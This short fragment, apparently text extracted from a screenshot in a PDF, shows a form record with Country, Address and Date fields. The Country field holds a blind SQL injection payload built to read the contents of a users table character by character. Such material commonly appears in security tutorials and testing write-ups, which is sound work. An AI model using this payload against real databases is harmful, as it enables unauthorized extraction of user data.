 Country & Address & Date
Country: <' or ascii(substr((select group_concat(a) from(select 1,2,3`a`,4,5 union select * from users)`b`),1,1))>0x19 # Address: 123
Date: 2019-03-22 13:59:58